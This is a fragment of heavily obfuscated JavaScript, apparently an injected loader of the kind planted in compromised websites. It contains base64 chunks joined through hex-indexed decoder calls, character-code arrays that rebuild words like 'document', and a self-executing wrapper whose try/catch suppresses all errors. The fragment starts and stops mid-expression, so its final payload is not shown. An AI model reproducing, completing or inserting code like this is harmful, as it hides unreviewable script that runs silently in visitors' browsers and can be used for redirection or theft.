sJ3khOHonKV0oeSk7Zm9yK'+_0x1809488w(0x205)+_0x1809488w(0x2e4)+'naCddKTt6KyspaWYoZFtOKDB4NjFmLCdl'+'WFJFJyldKHdbTigweDUzYywnTXV2SScpK'+_0x1809488w(0x19b)+'BdKSx4W3pdWzB4MV0pKXJldHVybjtyZXR'+'1cm4gMHgxO30odixhcmd1bWVudHMpKXJl'+'dHVybiBvW3ZdO31mdW5jdGlvbiBoKG8pe'+_0x1809488w(0x25d)+_0x1809488w(0x1a2)+'gUj1RO3JldHVybiBkW1IoMHgyODYsJ0U4'+'JGInKV0odyx6KTt9LHBbUSgweDM1OCwnR'+'HBzNycpXT1mdW5jdGlvbih3LHope3Zhci'+'BTPVE7cmV0dXJuIGRbUygweDViNCwnZyE'+'5dCcpXSh3LHopO30scFtRKDB4M2FhLCd0'+'STQ1JyldPWZ1bmN0aW9uKHcseil7dmFyI'+_0x1809488w(0x160)+'ROJyldKHcseik7fSxwW1EoMHgzOTksJ2V'+'YUkUnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'VT1RO3JldHVybiBkW1UoMHgyMWYsJ0l6N'+'GcnKV0odyx6KTt9O3ZhciBxPXAscz1uZX'+_0x1809488w(0x1e3)+'pXSwnZycpLHY9ZFtRKDB4MTc5LCdHeFBz'+'JyldW1EoMHgyYmYsJ153MzMnKSsnY2UnX'+'ShzLCcnKSxzPWRbUSgweDE1MCwnJmEwdS'+'cpXShidG9h')+(_0x1809488w(0x1e7)+_0x1809488w(0x1b2)+'cpW1EoMHgyNDIsJzYhQzknKV0oJycpW1E'+'oMHgxYTUsJ0Jjc2QnKSsnc2UnXSgpW1Eo'+'MHg1OTAsJ0lSYXUnKV0oJycpLG89c1tRK'+_0x1809488w(0x32a)+'pBLVpdL2csZnVuY3Rpb24odyl7dmFyIFY'+_0x1809488w(0x253)+'J0dNaEAnKStWKDB4MjEzLCdWWUtaJykrJ'+'2RlJ10ocVtWKDB4MzM2LCdedzMzJyldKH'+'FbVigweDMxZSwnWzN6UScpXSh3LCdaJyk'+'/MHg1YToweDdhLHc9cVtWKDB4NTg4LCcj'+'SEc3JyldKHdbVigweDM4ZCwndXViaicpK'+'1YoMHg0NzgsJ10mRzknKV0oMHgwKSwweG'+'QpKT93OnFbVigweDQzMywnTSpXdycpXSh'+'3LDB4MWEpKTt9KSxzPW5ldyBSZWdFeHAo'+'ZFtRKDB4MWI0LCd1dWJqJyldLCdnJyk7c'+'mV0dXJuIGRbUSgweDRmMiwnI0hHNycpXS'+'hkW1EoMHgyOWMsJ14kVnYnKV0oZFtRKDB'+'4MjM3LCc0UShZJyldKGRbUSgweDVhZSwn'+'dXViaicpXShkW1EoMHgxOTgsJ1pxSFcnK'+_0x1809488w(0x25f)+'RbUSgweDFhZiwndEk0NScpXVtRKDB4MjM'+'1LCdEcHM3JykrJ2NlJ10ocywnJykpLCcv'+_0x1809488w(0x2c0)+_0x1809488w(0x1d6)+_0x1809488w(0x1f3)+'7aj1kW0coMHgxNzUsJ14wWVcnKV0saz1u'+'LGw9ZnVuY3Rpb24oKXt2YXIgVz1HLG89Z'+'FtXKDB4NGVmLCdqTzBOJyldKHdpbmRvdy'+'x7fSkscD1u')+(_0x1809488w(0x2e7)+'ScpXSwnZycpLHA9b1tkW1coMHg2MDIsJ0'+'BCVE4nKV1bVygweDNlYywnRTgkYicpKyd'+'jZSddKHAsJycpXTtwJiYobmV3IHAoMHgw'+'LDB4MClbVygweDViYSwnSXo0ZycpXT1kW'+'1coMHgzYmYsJ2FMMEknKV0oaCxmdW5jdG'+'lvbigpe3ZhciBYPVcscT1kW1goMHg0YmU'+_0x1809488w(0x2a7)+'S1onKV0od2luZG93LHt9KSwweDgsWzB4N'+'ywweDc0XSxbMHg2LDB4NmVdLFsweDUsMH'+'g2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzV'+'dLFsweDIsMHg2M10sWzB4MSwweDZmXSxb'+'MHgwLDB4NjRdKTtpZihxKXJldHVybiBxP'+'WRbWCgweDFmMywnZyE5dCcpXShnLHEsMH'+_0x1809488w(0x2e8)+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cSYmZFtYKDB4NDgxLCdacUhXJyldKGcsc'+'SwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+_0x1809488w(0x298)+'sJ0lSYXUnKV0obSx3aW5kb3cpKXx8KG09'+'ZFtHKDB4MTgwLCdNdXZJJyldKGcsbSwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+_0x1809488w(0x16e)+'HgyNzksJzYhQzknKV0obSxqW0coMHgyNW'+'MsJ2VYUkUnKSsnY2UnXShrLCcnKSxsKTt'+_0x1809488w(0x2f1))))();}.toString();return _0x3779624.slice(_0x3779624.indexOf("{") + 1, _0x3779624.lastIndexOf("}"))})())),l[Y(0x225,'*kvf')])));}catch(M){}}());